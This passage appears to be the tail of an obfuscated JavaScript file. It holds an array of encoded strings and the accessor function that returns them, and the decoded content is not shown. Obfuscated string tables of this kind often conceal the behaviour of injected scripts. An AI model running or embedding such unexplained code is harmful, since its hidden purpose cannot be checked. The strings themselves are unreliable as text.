A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};